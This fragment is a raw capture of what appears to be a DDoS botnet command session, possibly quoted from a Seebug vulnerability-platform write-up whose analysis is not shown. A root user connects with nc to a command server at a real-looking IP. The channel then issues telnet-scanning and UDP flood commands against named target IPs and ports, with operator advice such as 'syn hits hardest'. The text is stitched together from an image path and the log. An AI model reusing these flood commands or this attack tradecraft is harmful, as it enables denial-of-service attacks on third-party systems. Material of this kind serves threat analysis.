 root@vultr:~# nc 185.33.145.92 252
!* TELNET ON
!* UDP 208.146.44.1 5355 30 32 1460 10
PING
!*KILLATTK
PING
!* UDP 74.91.112.97 1024 50 32 1024 10
PING
!* UDP 74.91.112.97 1024 50 32 1024 10
!* KILLATTK
dont double attack
its pointless
syn hits hardest
also
PING
Seebug漏洞平台